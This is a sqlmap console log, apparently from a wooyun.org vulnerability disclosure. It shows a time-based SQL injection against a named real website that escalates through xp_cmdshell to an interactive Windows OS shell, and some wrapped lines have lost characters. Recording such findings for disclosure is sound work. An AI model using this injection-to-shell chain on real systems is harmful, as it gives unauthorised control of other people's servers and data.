 [17:06:36] [WARNING] reflective value(s) found and filtering out
[17:07:11] [INFO] retrieved:
[17:07:11] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
C
[17:07:46] [INFO] adjusting time delay to 1 second due to good response times
:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\LOG\ERRORLOG
[17:17:51] [INFO] testing if current user is DBA
[17:17:51] [INFO] checking if xp_cmdshell extended procedure is available, plea
e wait..
sqlmap got a 302 redirect to 'http://gxav.91huayi.com:80/webSite/error.aspx'. D
you want to follow? [Y/n]
[17:17:58] [INFO] heuristics detected web page charset 'utf-8'
[17:17:58] [INFO] xp_cmdshell extended procedure is available
[17:17:59] [INFO] testing if xp_cmdshell extended procedure is usable
[17:18:07] [ERROR] unable to retrieve xp_cmdshell output
[17:18:07] [INFO] going to use xp_cmdshell extended procedure for operating sys
em command execution
[17:18:07] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press E
TER
os-shell>
www.wooyun.org